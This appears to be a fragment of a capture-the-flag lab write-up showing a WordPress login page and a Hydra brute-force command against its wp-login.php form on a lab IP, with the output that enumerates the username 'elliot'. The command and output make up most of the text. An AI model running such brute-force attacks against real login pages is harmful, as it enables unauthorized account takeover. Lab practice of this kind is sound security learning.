 ERROR Invalid username Lost your password?
Username
Password
Remember Me
Log In
❯ hydra -L sortfsocity.dic -p test 10.10.235.157 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 19:06:15
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:11452/p:1), ~179 tries per task
[DATA] attacking http-post-form://10.10.235.157:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[STATUS] 640.00 tries/min, 640 tries in 00:01h, 10812 to do in 00:17h, 64 active
[STATUS] 448.33 tries/min, 1345 tries in 00:03h, 10107 to do in 00:23h, 64 active
[STATUS] 368.57 tries/min, 2580 tries in 00:07h, 8872 to do in 00:25h, 64 active
[STATUS] 448.25 tries/min, 5379 tries in 00:12h, 6073 to do in 00:14h, 64 active
[80][http-post-form] host: 10.10.235.157 login: elliot password: test
[80][http-post-form] host: 10.10.235.157 login: Elliot password: test
[80][http-post-form] host: 10.10.235.157 login: ELLIOT password: test
[STATUS] 364.94 tries/min, 6204 tries in 00:17h, 5248 to do in 00:15h, 64 active
[STATUS] 305.45 tries/min, 6720 tries in 00:22h, 4732 to do in 00:16h, 64 active
[STATUS] 267.89 tries/min, 7233 tries in 00:27h, 4219 to do in 00:16h, 64 active